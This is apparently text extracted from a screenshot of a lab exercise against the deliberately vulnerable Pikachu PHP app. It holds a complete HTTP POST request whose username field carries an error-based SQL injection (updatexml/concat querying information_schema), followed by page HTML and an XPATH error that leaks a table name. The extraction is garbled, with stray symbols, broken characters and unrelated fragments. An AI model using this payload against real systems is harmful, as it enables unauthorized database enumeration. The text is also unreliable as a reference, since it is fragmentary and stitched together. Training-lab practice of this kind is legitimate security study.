 POST /pikachu/vul/sqli/sqli_iu/sqli_reg.php HTTP/1.1
Host: 192.168.0.100
Content-Length: 203
Cache-Control: max-age=0
Origin: http://192.168.0.100
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/74.0.3729.169 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://192.168.0.100/pikachu/vul/sqli/sqli_iu/sqli_reg.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=8a4039f5d46ae19ac538d4b95cbbdc56
Connection: close
username=oldboy'or updatexml(1,concat(0x7e,(select table_name from
information_schema.tables where table_schema='pikachu' limit 0,1)),0)
or'&password=oldboy&sex=&phonenum=&email=&add=&submit=submit
?
<
+
>
输入搜索字词
没有比赛
</ul>
</li>
<li class="">
<a href="#" class="dropdown-toggle">
<i class="ace-icon glyphicon glyphicon-cog"></i>
<span class="menu-text">
□□□□
</span>
<b class="arrow fa fa-angle-down"></b>
</a>
<b class="arrow"></b>
<ul class="submenu">
<li class="" >
<a href="../../../pkxss/index.php">
<i class="menu-icon fa fa-caret-right"></i>
XSS□□
</a>
<b class="arrow"></b>
</li>
</ul>
</li>
</ul><!-- /.nav-list -->
<div class="sidebar-toggle sidebar-collapse" id="sidebar-collapse">
<i id="sidebar-toggle-icon" class="ace-icon fa fa-angle-double-left
ace-save-state" data-icon1="ace-icon fa fa-angle-double-left" data-icon2="ace-icon fa
fa-angle-double-right"></i>
</div>
</div>
XPATH syntax error: '~httpinfo'
?
<
+
>
httpinfo
1比赛